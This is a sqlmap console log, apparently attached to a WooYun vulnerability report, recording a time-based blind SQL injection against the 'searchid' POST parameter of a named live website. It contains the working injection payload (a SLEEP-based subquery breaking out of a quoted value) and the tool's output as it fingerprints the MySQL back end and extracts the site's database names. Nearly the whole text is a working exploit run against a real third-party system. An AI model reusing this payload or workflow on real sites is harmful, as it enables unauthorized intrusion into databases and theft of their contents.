 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: searchid=the') AND (SELECT * FROM (SELECT(SLEEP(5)))qgCn) AND ('aRZ
Q'='aRZQ
---
[14:55:09] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:55:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[14:55:09] [INFO] fetching database names
[14:55:09] [INFO] fetching number of databases
[14:55:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:55:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[14:55:31] [INFO] retrieved:
[14:56:01] [INFO] adjusting time delay to 1 second due to good response times
[14:56:11] [ERROR] invalid character detected. retrying..
[14:56:11] [WARNING] increasing time delay to 2 seconds
[14:56:31] [ERROR] invalid character detected. retrying..
[14:56:31] [WARNING] increasing time delay to 3 seconds
informatio
[15:03:30] [ERROR] invalid character detected. retrying..
[15:03:30] [WARNING] increasing time delay to 4 seconds
n_schema
[15:09:55] [INFO] retrieved: m
[15:12:01] [ERROR] invalid character detected. retrying..
[15:12:01] [WARNING] increasing time delay to 5 seconds
_htexam
[15:19:49] [INFO] retrieved: mys
[15:23:59] [ERROR] invalid character detected. retrying..
[15:23:59] [WARNING] increasing time delay to 6 seconds
ql
[15:26:27] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] m_htexam
[*] mysql
[*] test
[15:31:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\m.huatu.com'
www.wooyun.org
[*] shutting down at 15:31:43